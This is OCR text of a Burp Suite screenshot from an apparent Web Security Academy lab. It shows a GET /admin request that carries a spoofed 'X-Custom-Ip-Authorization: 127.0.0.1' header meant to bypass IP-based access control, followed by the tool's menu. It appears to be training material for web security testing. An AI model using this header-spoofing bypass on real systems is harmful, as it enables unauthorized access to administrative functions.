 Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: 0a7900c1047470e180cfd5bd00410062.web-security-academy.net
3 Cookie: session=iKrOQKbgf9HLZibAtSTxMRuj8TnpJcwq
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x Firefox/117.0
5 Accept: text/html,application/xhtml+xml,applicatio webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 X-Custom-Ip-Authorization: 127.0.0.1
15
16
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser